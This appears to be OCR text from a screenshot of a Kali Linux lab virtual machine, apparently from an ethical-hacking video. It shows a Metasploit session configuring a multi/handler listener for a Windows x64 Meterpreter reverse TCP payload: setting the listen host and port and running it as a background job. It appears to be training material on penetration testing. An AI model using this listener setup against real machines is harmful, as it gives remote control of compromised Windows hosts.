 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 05:26 1
root@kali: ~/Downloads
File Edit View Search Terminal Help
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.1.4:4444
msf5 exploit(multi/handler) > kill 0
[*] Stopping the following job(s): 0
[*] Stopping job 0
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.4:5555
msf5 exploit(multi/handler) >
Right Ctrl
B 99+ SRP 10:26 AM
3/14/2019 2